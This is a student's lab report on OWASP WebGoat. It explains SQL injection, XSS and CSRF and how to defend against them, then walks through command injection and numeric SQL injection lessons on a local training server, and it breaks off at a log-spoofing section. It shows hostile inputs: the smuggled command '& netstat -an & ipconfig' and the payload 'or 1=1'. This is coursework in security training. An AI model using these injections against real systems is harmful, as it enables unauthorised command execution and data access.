2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础
2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础
目录
- 实验目标
- 实验内容
- 实验环境
- 基础问题回答
- 预备知识
- 实验步骤——WebGoat实践
- 0x10 WebGoat基础配置
- 0x20 Injection Flaws:注入缺陷攻击实践
- 0x30 Cross‐Site Scripting (XSS):跨站脚本攻击实践
- 实验总结与体会
- 参考资料
实验目标
理解常用网络攻击技术的基本原理。
实验内容
- Webgoat实践下相关实验。
实验环境
- macOS下Parallels Desktop虚拟机中(网络源均设置为共享网络模式):
- Kali Linux - 64bit(攻击机,IP为
10.211.55.10)
- Kali Linux - 64bit(攻击机,IP为
基础问题回答
SQL注入攻击原理,如何防御?
SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意SQL命令的目的。
对于SQL注入攻击的防范,我觉得主要还是应该从代码上入手:
- 采用预编译语句集PreparedStatement,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。它的原理就是SQL注入只对SQL语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对SQL语句进行解析准备,因此也就避免了SQL注入问题;
- 使用正则表达式过滤传入的参数,对一些包含sql注入的关键字进行过滤;
- 采用字符串过滤的方法;
- JSP中调用该函数检查是否包含非法字符,防止SQL从URL注入。
XSS攻击的原理,如何防御?
- XSS是代码注入的一种,它允许恶意用户将代码注入到网页上,并能够被浏览器成功的执行,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。XSS攻击的主要目的是,想办法获取目标攻击网站的cookie,因为有了cookie相当于有了seesion,有了这些信息就可以在任意能接进互联网的pc登陆该网站,并以其他人的身份登陆,做一些破坏。
- XSS的防御可以从以下两方面来进行:
- 一种方法是在表单提交或者url参数传递前,对需要的参数进行过滤;
- 检查用户输入的内容中是否有非法内容,如尖括号、引号等,严格控制输出。
CSRF攻击原理,如何防御?
- 我们知道XSS是跨站脚本攻击,就是在用户的浏览器中执行攻击者的脚本,来获得其cookie等信息。而CSRF是借用用户的身份,向web server发送请求,因为该请求不是用户本意,所以称为“跨站请求伪造”。
- 对于CSRF的防御也可以从以下几个方面入手:
- 通过referer、token或者验证码来检测用户提交;
- 尽量不要在页面的链接中暴露用户隐私信息,对于用户修改删除等操作最好都使用post操作;
- 避免全站通用的cookie,严格设置cookie的域。
预备知识
WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。
WebGoat运行在带有java虚拟机的平台之上,当前提供的训练课程有30多个,其中包括:跨站点脚本攻击(XSS)、访问控制、线程安全、操作隐藏字段、操纵参数、弱会话cookie、SQL盲注、数字型SQL注入、字符串型SQL注入、web服务、Open Authentication失效、危险的HTML注释等等。WebGoat提供了一系列web安全学习的教程,某些课程也给出了视频演示,指导用户利用这些漏洞进行攻击。
实验步骤——WebGoat实践
0x10 WebGoat基础配置

下载
webgoat-container-7.0.1-war-exec.jar:https://github.com/WebGoat/WebGoat/releases?after=8.0.0


开启WebGoat,在终端中输入命令:
java -jar webgoat-container-7.0.1-war-exec.jar

一大串代码在飞奔,基本到了`信息: Starting ProtocolHandler ["http-bio-8080"]`这一条消息之后就可以继续下一步了,之后你会发现所有的操作都会被她记下来2333在Safari中输入

http://localhost:8080/WebGoat进入WebGoat登录界面,下方已经给出两组用户名和密码:


成功登录!左栏是可供我们选择的实践课程:

0x20 Injection Flaws:注入缺陷攻击实践
通常我们有以下两种注入手段:
- 提前闭合正常代码,输入恶意代码
- 处理由于闭合正常代码留下的尾巴
0x21 Command Injection:命令注入
技术概念:
命令注入攻击对任何一个以参数驱动的站点来说都是一个严重威胁。这种攻击技术背后的技术方法,简单易学,能造成大范围的损害,危及系统安全。尽管这类风险数目令人难以置信,互联网中的系统很容易受到这种形式的攻击。
这种攻击容易扩散,造成更坏的影响。但是对于这类威胁,一点常识和预先预防几乎可以完全阻止。这节课将为学员展示几个参数注入的例子。
“清洗”所有输入数据总是不错的做法,尤其是那些将被用于操作系统命令、脚本和数据库查询语句的数据。
原理:
在正常的参数提交过程中,添加恶意的代码,往往能够得到以外的收获。
目标:
能够在目标主机上执行任何系统命令。
实践:

右键点击复选框,选择
inspect Element审查网页元素对源代码进行修改,在末尾添加"& netstat -an & ipconfig":


点击
View,攻击成功:

比较一下正常的结果:

很明显可以看出遭到Command Injection攻击的网页在返回正常的结果之外还被输入了shell指令而悄悄执行了netstat -an命令并返回了结果!
0x22 Numeric SQL Injection:数字型 SQL 注入
原理:
在station字段中注入特征字符,能组合成新的SQL语句。
SELECT * FROM weather_data WHERE station = [station]目标:
下面的表单允许用户查看天气数据。请通过注入SQL字符串的方式查看所有的天气数据。
实践:

右键点击复选框,选择
inspect Element审查网页元素对源代码value="101"进行修改,在城市编号101后面添加or 1=1:


点击
Go!,攻击成功,显示所有城市的天气情况:

同时左侧对应课程出现✅,表明咱们做对啦_
0x23 Log Spoofing:日志欺骗
主题:
本节课程将教会我们如何使用障眼法。
原理:
